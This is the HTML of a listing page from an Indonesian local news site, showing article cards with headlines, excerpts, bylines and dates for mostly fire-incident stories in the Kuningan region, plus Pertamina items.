				<a href="https://kuninganmass.com/pertamina-patra-niaga-regional-jawa-bagian-barat-pastikan-sarfas-aman-pasca-gempa-bumi-65-sr-di-garut/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2024/04/Foto-2-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2024/04/Foto-2-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2024/04/Foto-2-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2024/04/Foto-2-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Nasional</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pertamina-patra-niaga-regional-jawa-bagian-barat-pastikan-sarfas-aman-pasca-gempa-bumi-65-sr-di-garut/" rel="bookmark">
			<h2 class="zox-s-title2">Pertamina Patra Niaga Regional Jawa Bagian Barat Pastikan Sarfas Aman Pasca Gempa Bumi 6,5 SR di Garut</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">JAKARTA (MASS) &#8211; PT Pertamina Patra Niaga Regional Jawa Bagian Barat memastikan sarana dan fasilitas (sarfas) energi di wilayah operasionalnya aman pasca gempa bumi...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>30 April 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/muncul-api-pasca-tabrakan-motor-terbakar-hangus/" rel="bookmark">
				<img width="279" height="255" src="https://kuninganmass.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-22-at-12.57.19.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-22-at-12.57.19-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-22-at-12.57.19-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-22-at-12.57.19-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/muncul-api-pasca-tabrakan-motor-terbakar-hangus/" rel="bookmark">
			<h2 class="zox-s-title2">Muncul Api Pasca Tabrakan, Motor Terbakar Hangus</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Sebuah kecelakaan terjadi pada Kamis (21/12/2023) malam tadi sekitar pukul 20.00 WIb malam. Kecelakaan yang melibatkan dua otor itu, membuat heboh...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>22 December 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/rumah-warga-dukuhmaja-dilahap-si-jago-merah-penghuni-tewas-terbakar/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-14.27.17.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="56" src="https://kuninganmass.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-08-at-14.27.17.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/rumah-warga-dukuhmaja-dilahap-si-jago-merah-penghuni-tewas-terbakar/" rel="bookmark">
			<h2 class="zox-s-title2">Rumah Warga Dukuhmaja Dilahap Si Jago Merah, Penghuni Tewas Terbakar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Kabar duka datang dari Desa Dukuhmaja Kecamatan Luragung. Pasalnya, warga setempat, Ahmad (41), meninggal dunia saat kediamannya terbakar, Sabtu (8/7/2023) pagi...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>8 July 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kebun-dekat-spbu-terbakar-karyawan-panik/" rel="bookmark">
				<img width="398" height="337" src="https://kuninganmass.com/wp-content/uploads/2023/05/21511568-5105-4338-A948-5A6B69481979.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="85" src="https://kuninganmass.com/wp-content/uploads/2023/05/21511568-5105-4338-A948-5A6B69481979.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Insiden</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/kebun-dekat-spbu-terbakar-karyawan-panik/" rel="bookmark">
			<h2 class="zox-s-title2">Kebun Dekat SPBU Terbakar, Karyawan Panik</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Pada Kamis (18/5/2023) malam sekitar pukul 20.30 WIB, sebuah kebakaran terjadi di kebun milik Hj Ani yang berlokasi di sekitar Jalan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>19 May 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/disambar-petir-gardu-listrik-terbakar/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-600x337.jpeg 600w, https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-300x169.jpeg 300w, https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-1024x576.jpeg 1024w, https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-768x432.jpeg 768w, https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33.jpeg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-24-at-20.04.33-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Insiden</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/disambar-petir-gardu-listrik-terbakar/" rel="bookmark">
			<h2 class="zox-s-title2">Disambar Petir, Gardu Listrik Terbakar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sore ini, Selasa (24/1/2023) sekitar pukul 17.30 WIB, sebuah travo dan sikring gardu listrik terbakar setelah tersambar petir. Gardu yang terbakar...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>24 January 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/sebelum-terbakar-di-jalur-cikijing-kuningan-avanza-ini-ditumpangi-dua-orang/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/10/63566D95-F24D-4B68-8A05-D467E0E4766C-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/10/63566D95-F24D-4B68-8A05-D467E0E4766C-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/10/63566D95-F24D-4B68-8A05-D467E0E4766C-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/10/63566D95-F24D-4B68-8A05-D467E0E4766C-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/sebelum-terbakar-di-jalur-cikijing-kuningan-avanza-ini-ditumpangi-dua-orang/" rel="bookmark">
			<h2 class="zox-s-title2">Sebelum Terbakar di Jalur Cikijing-Kuningan, Avanza Ini Ditumpangi Dua Orang</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">MAJALENGKA (MASS) &#8211; Sebuah mobil terbakar di jalur arah Cikijing &#8211; Kuningan tepatnya Blok Ciparung, Desa Sindangpanji, Kecamatan Cikijing pada Jumat (14/10/2022) sekitar pukul...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>15 October 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pabrik-pengolahan-kayu-di-awirarangan-terbakar-kerugian-capai-170juta/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-600x337.jpeg 600w, https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-300x170.jpeg 300w, https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2022/09/D0DEF43A-1719-4434-B399-395B28474CD5-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pabrik-pengolahan-kayu-di-awirarangan-terbakar-kerugian-capai-170juta/" rel="bookmark">
			<h2 class="zox-s-title2">Pabrik Pengolahan Kayu di Awirarangan Terbakar, Kerugian Capai 170Juta</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sebuah insiden kebakaran terjadi pada Kamis (22/9/2022) malam tadi sekitar pukul 23.45 WIB. Kebakaran, terjadi pada sebuah pabrik pengolahan kayu di...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>23 September 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/mau-daftar-mypertamina-ini-berkas-yang-harus-disiapkan/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-23.26.26-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-23.26.26-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-23.26.26-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-23.26.26-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-02-at-23.26.26-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Ragam</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/mau-daftar-mypertamina-ini-berkas-yang-harus-disiapkan/" rel="bookmark">
			<h2 class="zox-s-title2">Mau Daftar MyPertamina, Ini Berkas Yang Harus Disiapkan</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; PT Pertamina, mengeluarkan kebijakan yang mendorong untuk optimalisasi pengguna bahan bakar bersubsidi. Salah satunya, pengguna Pertalite, nantinya harus terdaftar di MyPertamina....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>2 July 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/waktu-maghrib-kandang-ayam-pak-edi-terbakar/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-22-at-23.40.26-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-22-at-23.40.26-600x337.jpeg 600w, https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-22-at-23.40.26-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-22-at-23.40.26-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-22-at-23.40.26-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-22-at-23.40.26-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-22-at-23.40.26-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Insiden</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/waktu-maghrib-kandang-ayam-pak-edi-terbakar/" rel="bookmark">
			<h2 class="zox-s-title2">Waktu Maghrib, Kandang Ayam Pak Edi Terbakar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sebuah kebakaran kandang ayam dilaporkan terjadi pada Minggu (22/5/2022) sekitar pukul 18.35 WIB ini. Kandang ayam berukuran 2&#215;3 meter yang terbakar...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>22 May 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ditinggal-ke-jakarta-rumah-pensiunan-guru-di-ciberung-ini-kebakaran/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-18.38.11-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-18.38.11-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-18.38.11-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-18.38.11-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-18.38.11-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Insiden</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ditinggal-ke-jakarta-rumah-pensiunan-guru-di-ciberung-ini-kebakaran/" rel="bookmark">
			<h2 class="zox-s-title2">Ditinggal ke Jakarta, Rumah Pensiunan Guru di Ciberung Ini Kebakaran</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">SELAJAMBE (MASS) &#8211; Kabar kurang menyenangkan datang dari Dusun Patismaya Desa Ciberung Kecamatan Selajambe. Pasalnya, sebuah rumah milik pensiunan guru bernama Eli Suharlia (62),...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>19 May 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/puntung-rokok-masuk-sekam-panglong-kayu-terbakar/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/05/F45A5826-068E-428E-A729-2836D4187B57-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/05/F45A5826-068E-428E-A729-2836D4187B57-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/05/F45A5826-068E-428E-A729-2836D4187B57-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/05/F45A5826-068E-428E-A729-2836D4187B57-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2022/05/F45A5826-068E-428E-A729-2836D4187B57-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Insiden</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/puntung-rokok-masuk-sekam-panglong-kayu-terbakar/" rel="bookmark">
			<h2 class="zox-s-title2">Puntung Rokok Masuk Sekam, Panglong Kayu Terbakar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sebuah insiden kebakaran terjadi pada Minggu (15/5/2022) pagi sekitar pukul 02.30 WIB dini hari tadi. Insiden kebakaran ini, menimpa sebuah tempat...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>15 May 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/nyalakan-mesin-kendaraan-niat-pulang-kerja-motor-aip-malah-terbakar/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-30-at-01.52.23-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-30-at-01.52.23-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-30-at-01.52.23-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-30-at-01.52.23-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/nyalakan-mesin-kendaraan-niat-pulang-kerja-motor-aip-malah-terbakar/" rel="bookmark">
			<h2 class="zox-s-title2">Nyalakan Mesin Kendaraan Niat Pulang Kerja, Motor Aip Malah Terbakar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Nasib kurang menyenangkan harus dialami Aip Samsudin (22). Pasalnya, lelaki asal Ancaran yang bekerja di kedai ini, harus melihat motornya terbakar...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>30 April 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/warga-sedang-tarawih-rumah-di-sindangsari-ini-alami-kebakaran/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-29-at-02.15.17-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-29-at-02.15.17-600x337.jpeg 600w, https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-29-at-02.15.17-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-29-at-02.15.17-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-29-at-02.15.17-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-29-at-02.15.17-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-29-at-02.15.17-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/warga-sedang-tarawih-rumah-di-sindangsari-ini-alami-kebakaran/" rel="bookmark">
			<h2 class="zox-s-title2">Warga Sedang Tarawih, Rumah di Sindangsari Ini Alami Kebakaran</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">LURAGUNG (MASS) &#8211; Pada Kamis (28/4/2022) malam sekitar pukul 19.00 WIB, sebuah rumah milik pasangan Wasid (60) dan Dasih (55) di Dusun 2 Desa...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>29 April 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pasang-tabung-gas-bersiap-dagang-malah-kebakaran/" rel="bookmark">
